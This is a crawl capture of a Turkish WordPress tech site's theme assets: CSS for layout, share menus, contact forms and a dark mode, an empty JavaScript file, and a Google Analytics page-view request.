    
}
.result-head {
    font-size: 24px;
    font-weight: bold;
    font-family: 'Roboto',sans-serif;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    border-left: 5px solid #eaeaea;
    padding-left: 10px;
}
.result-img{
    width: 100%;
    height: auto;
}
.result-img img{
        width: 100%;
    height: auto;
    border-radius: 3px;
    margin-bottom: 10px;
}
.uyar-gitsin {
    width: 100%;
    line-height: 30px;
    font-size: 20px;
    display: inline-block;
    background-color: #f24436;
    color: #fff;
    margin-top: 10px;
    margin-bottom: 10px;
    text-align: center;
    font-weight: bold;
    border-radius: 4px;
    box-shadow: 0 2px 3px rgba(0,0,0,.2);
}
.searchCloseButton{
    position: absolute;
    right:30px;
    top:50px;
    display:inline-block
}
.searchCloseButton i{
    color:#fff;
    font-size:35px;
}

.cover404{
    width:100%;
    display:inline-block;
    text-align: center;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    border-radius: 6px;
    padding-top:20px;
    padding-bottom:20px;
    margin-bottom:30px;
}
.svg404{
    width:28%;
    height:auto;
    display:inline-block;
    padding:10px;
}
.svg404 img{
    width:100%;
}
.title404{
    font-family: 'Poppins',sans-serif;
    margin-top: 20px;
    font-size: 35px;
    color: #444;
}
.desc404{
    color:#777;
}

.alignleft{
    float:left;
    margin-right:20px;
}
.alignright{
    float:right;
    margin-left:20px;
}
.aligncenter{
    margin-left:auto;
    margin-right:auto;
    display:block;
}
.single-tags{
    margin-bottom:20px;
}
.single-tags a{
    font-size:13px;
    text-decoration: none;
    color:#777;
    border-radius: 30px;
    padding:5px;
    padding-left:15px;
    padding-right:15px;
    border:1px solid #dfdfdf;
    transition: 0.2s;
}
.single-tags a:hover{
    color:#fff;
    background: #444;
    transition: 0.2s;
    border:1px solid #444;
}
.attachmetn-right-sidebar .returnToPost{
    text-decoration: none;
    font-size: 14px;
    color: #bfbfbf;
    margin-bottom:10px;
    transition:0.2s;
    display: inline-block;
}
.attachmetn-right-sidebar .returnToPost:hover{
    color: #444;
    transition:0.2s;
}
.durumShare{
    float:right;
    margin-right:20px;
    position: relative;
}
.shareContent{
    position: absolute;
    top:25px;
    right:-10px;
    font-size:12px;
    box-shadow: 0 1px 10px rgba(0,0,0,0.1);
    border-radius: 4px;
    background-color: #fff;
    width:auto !important;
    display:none;
}
.shareContent ul{
    margin:0px;
    padding:0px;
    border-radius: 4px;
    overflow: hidden;
    background-color: #fff;
    width: 120px;
    padding-top: 13px;
}
.shareContent ul li{
    list-style:none;
    width:100%;
    display:inline-block;
    overflow: hidden;
}
.shareContent ul li a{
    padding-left:10px;
    padding-right:10px;
    padding-bottom:5px;
    padding-top:5px;
    color:#444;
    text-decoration: none;
    width:100%;
    overflow: hidden;
    transition: 0.2s;
    font-weight: normal;
    font-family: 'Roboto',sans-serif;
}
.shareContent ul li a i{
    width:25px;

}

.shareContent ul li a:hover{
    background-color: #fafafa;
    transition: 0.2s;
}
.durumShareLink{
    transition:0.2s;
}
.durumShareLink:hover{
    color:#444;
    transition: 0.2s;
}

.affiliate_post{
    width:99%;
    display:inline-block;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
    margin-bottom:10px;
    border-radius: 4px;
    overflow: hidden;
}
.affiliate_thumb{
    float:left;
    width:270px;
    height:150px;
    display:inline-block;
    background-size: cover;
    background-position: center center;
    margin-right:20px;
    
}
.affiliate_title{
    float:right;
    width:calc(100% - 290px);
}
.affiliate_badge{
    font-family: 'Poppins',sans-serif;
    color:#888;
    font-weight:bold;
    font-size:14px;
    margin-top:15px;
}
.affiliate_title h3{
    font-family: 'Poppins',sans-serif;
    padding-right:20px;
    margin-top:5px;
}
.affiliate_title h3 a{
    color:#444;
    text-decoration: none;
}
a.btn{
    border-radius: 4px;
    color:#fff;
    text-decoration: none;
    display:inline-block;
    margin-bottom:10px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
    font-family: 'Roboto',sans-serif;
    font-size:15px;
    padding:10px;
    padding-left:20px;
    padding-right:20px;
    
}
.btn:hover{
    color:#fff;
}
.btn-small{
    padding:5px !important;
    padding-left:10px !important;
    padding-right:10px !important;
    font-size:15px !important;
}
.btn-large{
    padding:20px !important;
    padding-left:40px !important;
    padding-right:40px !important;
    font-size:18px !important;
}
.infobox-style{
    padding:10px;
    border-radius: 4px;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
    color:#fff;
    display:inline-block;
    margin-bottom:10px;
    width:100%;
}
.label{
    border-radius: 3px;
    color: #fff;
    padding-bottom: 2px;
    padding-top: 2px;
    padding-left: 4px;
    padding-right: 4px;
}
.footer-menu{
    width:100%;
    display:inline-block;
    
    
}
.footer-menu ul {
    background-color: #202c3c;
    display: block;
    margin:0px;
    padding:0px;
    text-align: center;
    padding-top:15px;
    padding-bottom:15px;
    margin-right:-30px;
    margin-left:-30px;
}
.footer-menu ul li {
    list-style:none;
    display:inline-block;
}
.footer-menu ul li a{
    color:rgba(255, 255, 255, 0.74);
    text-decoration: none;
    font-size:13px;
    margin-left:10px;
    margin-right:10px;
    transition:0.2s;
}
.footer-menu ul li a:hover{
    color:#fff;
    transition:0.2s;
}

/*Contact form 7*/
.wpcf7-form-control-wrap{
    margin-top:10px;
    display:inline-block;
    width:100%;
}
.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap select{

    width:100%;
    border:none;
    color:#444;
    text-indent: 10px;
    min-height:40px;
    border-radius: 6px;
    font-size:18px;
    background-color: #f9f9f9;
    transition:0.2s;
    min-width: 190px;
}
.wpcf7-form-control-wrap textarea{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width:100%;
    display:inline-block;
    border:none;
    background-color: #f9f9f9;
    padding:10px;
    transition:0.2s;
    border-radius: 6px;
}
.wpcf7-form-control-wrap textarea:focus{
    outline:none;
    background-color: #fff;
    box-shadow: 0px 0px 33px -7px rgba(62, 62, 62, 0.18);
    transition:0.2s;
}
.wpcf7-form-control-wrap input:focus,.wpcf7-form-control-wrap select:focus{
    outline:none;
    background-color: #fff;
    box-shadow: 0px 0px 33px -7px rgba(62, 62, 62, 0.18);
    transition:0.2s;
}
.wpcf7 p label{
    width: 100%;
    font-family: 'Quicksand',sans-serif;
    font-size: 14px;
    /* margin-bottom: 18px; */
    display: inline-block;
    font-weight: 500;
}
.wpcf7-validation-errors{
    border: none !important;
    margin: 0px !important;
    font-size: 14px;
    font-family: 'Roboto',sans-serif;
    padding: 5px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    background-color: #f3f554;
    border-radius: 4px;
    box-shadow: 0px 0px 19px -8px rgba(62, 62, 62, 0.18);
}
.wpcf7-submit{
    display: inline-block;
    background-color: #f9f9f9;
    border: none;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color: #fff;
    border-radius: 4px;
    box-shadow: 0px 0px 115px -10px rgba(169, 169, 169, 0.32);
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #5a93ff, #6606bd);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
    width:100%;
}

.wpcf7-mail-sent-ok{
    border: none !important;
    margin: 0px !important;
    font-size: 14px;
    font-family: 'Roboto',sans-serif;
    padding: 5px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    background-color: #3cce44;
    border-radius: 4px;
    box-shadow: 0px 0px 19px -8px rgba(62, 62, 62, 0.18);
    color:#fff;
    margin-bottom: 20px !important;
}


table, th, td {
    border: 2px black;
 }
 
 table {
     border-collapse: collapse;
 }
 
 table, th, td {
     border: 1px black;
     line-height: 15px;
 }
 
 table {
     width: 100%;
 }
 
 th {
     height: 20px;
 }
 
 td {
     text-align: left;
 }
 
 td {
     height: 20px;
     vertical-align: bottom;
 }
 
 td {
     padding: 0px;
 }
 
 table, td, th {
     border: 1px solid cadetblue;
     font-size:10px;
     padding:5px;
 }
 
 th {
     background-color: black;
     color: white;
 }
 .clearfix{clear:both}
@media screen and (max-width: 640px) {table {overflow-x: auto;display: block;}}


--- FILE ---
content_type: text/css
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/css/dark.css
body_size: 1579
content:
body{
    transition: 0.6s;
}
.dark-mode,.dark-mode .affiliate_post,.dark-mode .main-container,.dark-mode .socialDropContent,.dark-mode .socialDropContent:before,.dark-mode .home-container,.dark-mode .profil-bottom-stick,.dark-mode .user-menu,.dark-mode .user-menu:before,.dark-mode .tool-menu ul li ul,.dark-mode .tool-menu ul li ul::before{
    background-color: #111 !important;
    background: #111 !important;
    transition: 0.6s;
}
.dark-mode .headerBackground{
    background: #444 !important;
}
.dark-mode .emailSubscribeContainer,.dark-mode .popularCatWidgetTitle ul,.dark-mode .mainFullCategoryContent .catTitle{
    background: #1c1d1d !important;
}
.dark-mode .headerContainer2,.dark-mode .headerContent .menuContainer{
    background:#1f1f1f !important;
}
.dark-mode .tool-menu ul li a i,.dark-mode .menuContent2 .tool-menu ul li ul li a i,.dark-mode .menuContent .menu1 li>a:hover{
    border-color:#000;
    color:#fff;
    background-color: #000;
}
.dark-mode .headerBackground{
    background: #000 !important;
}
.dark-mode .single-page-outside{
    background: #222;
}
.dark-mode h1,.dark-mode h2,.dark-mode h3,.dark-mode h4,.dark-mode h5,.dark-mode h6{
    color:#fff !important;
    
}
.dark-mode .m-large-title h3,.dark-mode .megaMenuSubCategory,.dark-mode .m-post-tools{
    background-color: #333 !important;
}
.dark-mode .logreg-container{
    background-color:#0a0a0a !important;
}

.dark-mode .megaMenuSubCategory a:hover{
    background-color: #000 !important;
}
.dark-mode .tab-menu li a{
    background: #111 !important;
}
.dark-mode .sub-menu,.dark-mode .megamenuContainer{
    background-color: #111;
}
.dark-mode .menuContent .menu1 li ul li a,.dark-mode .tab-menu li a{
    color:#fff !important;
}

.dark-mode h1 a,.dark-mode h2 a,.dark-mode h3 a,.dark-mode h4 a,.dark-mode h5 a,.dark-mode h6 a,.dark-mode a,.dark-mode .single-right-content a,.dark-mode .single-right-content,.dark-mode .widget-popular-count,.dark-mode .postItem .postDate,.dark-mode .label-title{
    color:#fff !important;
}
.dark-mode footer{
    background-color:#020202 !important;
    color:#fff !important;
}
.dark-mode .footerContent{
    background-color:#212121 !important;
}
.dark-mode .footer-menu ul{
    background-color: #171717 !important;
}

.dark-mode .comment-text-content .comment-text{
    background-color: #555 !important;
    color:#fff;
    background-image: inherit !important;
}
.dark-mode .social-post-comment-list,.dark-mode .social-post-comment-list i,.dark-mode .social-post-comment-list a{
    color:#fff !important;
}
.dark-mode .comment-send-area input,.dark-mode .comment-send-area textarea,.dark-mode .comment-send-area button,.dark-mode .comment-send-area a,.dark-mode .comment-send-area i,.dark-mode .emptycomment-alert{
    background-color: #333;
    border:none;
    color:#fff !important;
}

.dark-mode input,.dark-mode select,.dark-mode textarea,.dark-mode .searchmodal-content,.dark-mode .social-post-content,.dark-mode .dropify-wrapper,.dark-mode .dropify-wrapper:hover{
    background-color: #333;
    border:none;
    color:#fff !important;
    background-image: inherit;
}
.dark-mode .main-social-container i {
    color:#fff !important;
}
.dark-mode .main-social-container button{
    background-color: #555 !important;
}
.dark-mode .user-content i,.dark-mode .user-content img,.dark-mode .user-card-head .user-card-avatar i,.dark-mode .user-card-head .user-card-avatar img{
    box-shadow: 0 7px 39px -9px rgba(12, 12, 12, 0.29), 
                0 0 0 10px rgba(12, 12, 12, 0.76), 
                0 0 0 20px rgba(12, 12, 12, 0.64), 
                0 0 0 30px rgba(12, 12, 12, 0.36), 
                0 0 0 40px rgba(12, 12, 12, 0.24);
    background-color: rgba(12, 12, 12, 1);
    color:#fff !important;
}

.dark-mode input::placeholder,.dark-mode textarea::placeholder{
    color:#fff !important;
    opacity:0.7;
}

.dark-mode input:focus, .dark-mode textarea:focus{
    background-color: #666 !important;
}
.dark-mode .emailSubscribeForm button{
    background-color: #222 !important;
}
.dark-mode .reaction-count-post,.dark-mode .comment-count{
    color: #fff;
    background-color: #101010;
}

.dark-mode .user-card-cover{
    background-color: rgba(12, 12, 12, 1);
}

.dark-mode .user-card-footer,.dark-mode .swiper-slide,.dark-mode .headlineCategory .headlineCat a{
    background-color: #222;
}
.dark-mode .headlineBottomContainer{
    border-color:#000;
}
.dark-mode .tool-menu ul li ul li a:hover{
    background-color: #333 !important;
}
.dark-mode .user-post-gear i{
    background-color: #111 !important;
}
.dark-mode .mce-toolbar .mce-ico,.dark-mode .mce-toolbar .mce-btn-group .mce-btn.mce-listbox,.dark-mode .quicktags-toolbar,.dark-mode .wp-core-ui .button,.dark-mode .wp-core-ui .button-secondary{
    color:#fff !important;
    background: #212121 !important;
    border-color: #212121 !important;
}
.dark-mode .mce-btn:hover{
    background: #111 !important;
}
.dark-mode div.mce-toolbar-grp{
    border-color: #000 !important;
    background: #171717 !important;
}
.dark-mode .sidebarreklam-widget,.dark-mode .container-ads,.dark-mode .content-in-ads{
    background-color: #444;
    border-color: #444;
}
.dark-mode .slide-menu,.dark-mode .mobile-live-search{
    background-color: #222 !important
}
.dark-mode .search-open-button{
    background-color: #111 !important
}

.dark-mode .user-menu li a i{
    color:#222 !important;
}
.dark-mode .single-breadcrumbList:after{
    background: linear-gradient(to right, rgba(34,34,34,0) 0%,rgb(34, 34, 34) 50%,rgb(34, 34, 34) 100%);
}
.social-custom-emoji:after,.profil-bottom-stick ul:after,.tab-menu:after,.user-reaction ul:after{
    background: linear-gradient(to right, rgba(16,16,16,0) 0%,rgb(16, 16, 16) 50%,rgb(16, 16, 16) 100%);
}
.dark-mode .gear-content,.dark-mode .gear-content ul li{
    background-color: #555 !important;
    
}
.dark-mode .gear-content ul li a:hover{
    background-color: #222 !important;
}
.dark-mode .trends-leader-avatar .number-trends{
    color: #fff;
    background-color: #1f1f1f;
    border: 1px solid #000000;
}
.dark-mode .trends-table ul li,.dark-mode .users-scor-table ul li{
    border-bottom: 1px solid #111;   
}
.dark-mode .trends-table ul li:hover,.dark-mode .trends-table ul li:hover a{
    color: #fff !important;
    background-color: #000 !important;
}
.dark-mode .trends-table ul li{
    background-color: #222 !important;
}
.dark-mode .users-leaderboard-container{
    background-color: #222 !important;
}

.dark-mode .trends-table{
    background-color: #222;
}
.dark-mode .trends-list-leader{
    color: #fff !important;
}
.dark-mode .user-leaderboard-body{
    background-color: #0e0f15;
    color:#fff !important;
}
.dark-mode .socialDropContent li a{
    color:#fff !important;
}
.dark-mode .socialDropContent li a:hover{
    background-color: #000 !important;
}
.dark-mode .users-scor-table ul li:hover{
    background-color: #000;
}
.dark-mode .notification-list-item,.dark-mode .notification-list-item i{
    color:#fff !important
}
.dark-mode .notification-list-item:hover{
    background-color: #000 !important;
}
.dark-mode .attachment-container{
    background-color: #222 !important;
    color:#fff !important
}
.dark-mode .user-about-widget{
    background-color: #1c1d1d;
}

--- FILE ---
content_type: application/javascript
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/js/ecan.ajax.js?ver=1.0
body_size: 32
content:
// Bazen boş olması gerekir :)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1863194315&t=pageview&_s=1&dl=https%3A%2F%2Fbilgedefteri.net%2Ftag%2Fbaglanti&ul=en-us%40posix&dt=ba%C4%9Flant%C4%B1%20%7C%20BilgeDefteri%20%2F%20Pc%20%2F%20Android%20%2F%20Teknoloji%20Haberleri%20ve%20Donan%C4%B1m%20Rehberi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=647324923&gjid=692149185&cid=902693443.1768994343&tid=UA-69145254-1&_gid=1021577405.1768994343&_r=1&_slc=1&z=1711132304
body_size: -451
content:
2,cG-QSRL742YRT